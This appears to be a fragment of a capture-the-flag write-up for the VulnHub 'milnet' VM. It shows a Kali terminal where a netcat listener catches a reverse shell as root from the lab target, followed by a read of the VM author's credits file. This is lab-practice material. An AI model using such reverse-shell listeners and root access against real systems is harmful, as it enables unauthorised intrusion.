 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8899
listening on [any] 8899 ...
192.168.5.101: inverse host lookup failed: Unknown host
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.101] 43286
bash: cannot set terminal process group (1273): Inappropriate ioctl for device
bash: no job control in this shell
root@seckenheim:/var/www/html# cd /root
cd /root
root@seckenheim:~# ls
ls
credits.txt
root@seckenheim:~# cat credits.txt
cat credits.txt
This was milnet for #vulnhub by @teh_warriar
I hope you enjoyed this vm!
If you liked it drop me a line on twitter or in #vulnhub.
I hope you found the clue:
/home/langman/SDINET/DefenseCode_Unix_WildCards_Gone_Wild.txt
I was sitting on the idea for using this technique for a BOOT2ROOT VM prives for a long time...
This VM was inspired by The Cuckoo's Egg.
If you have not read it give it a try:
http://www.amazon.com/Cuckoos-Egg-Tracking-Computer-Espionage/dp/1416507787/
root@seckenheim:~#